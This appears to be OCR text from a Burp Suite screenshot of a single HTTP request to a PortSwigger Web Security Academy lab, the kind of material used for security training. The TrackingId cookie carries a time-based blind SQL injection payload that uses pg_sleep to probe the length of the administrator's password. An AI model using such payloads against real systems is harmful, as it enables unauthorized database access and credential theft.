 Request
Response
Pretty Raw Hex
\n
Inspector
Notes
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz9Oek'||(select case when (1=1) then pg_sleep(5) else
pg_sleep(0) end from users where username='administrator' and length(password)>=20)--;
session=5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18